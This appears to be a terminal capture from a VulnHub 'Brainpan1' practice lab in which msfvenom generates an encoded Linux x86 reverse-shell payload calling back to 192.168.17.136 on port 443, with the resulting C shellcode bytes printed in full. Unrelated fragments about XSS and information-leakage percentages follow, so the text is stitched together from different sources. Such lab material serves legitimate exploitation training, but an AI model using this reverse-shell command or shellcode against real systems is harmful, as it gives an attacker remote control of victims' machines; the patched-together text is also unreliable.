 ┌──(kali㉿kali)-[~/VulnHub/Brainpan1]
└─$ sudo msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.17.136 LPORT=443 -b "\x00" -e x86/s
hikata_ga_nai -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xe9\xd9\x74\x24\xf4\x58\x2b\xc9\xbe\x15\xcb\x0a\x58"
"\xb1\x12\x83\xc0\x04\x31\x70\x13\x03\x65\xd8\xe8\xad\xb4"
"\x05\x1b\xae\xe5\xfa\xb7\x5b\x0b\x74\xd6\x2c\x6d\x4b\x99"
"\xde\x28\xe3\xa5\x2d\x4a\x4a\xa3\x54\x22\x8d\xfb\xb6\x3a"
"\x65\xfe\xb8\x3b\xcd\x77\x59\x8b\x57\xd8\xcb\xb8\x24\xdb"
"\x62\xdf\x86\x5c\x26\x77\x77\x72\xb4\xef\xef\xa3\x15\x8d"
"\x86\x32\x8a\x03\x0a\xcc\xac\x13\xa7\x03\xae";
XSS
10%
Information
Leakage
3%
While other flaws suc
findings, SQL injection
WHERE ARE VULNERABILITIES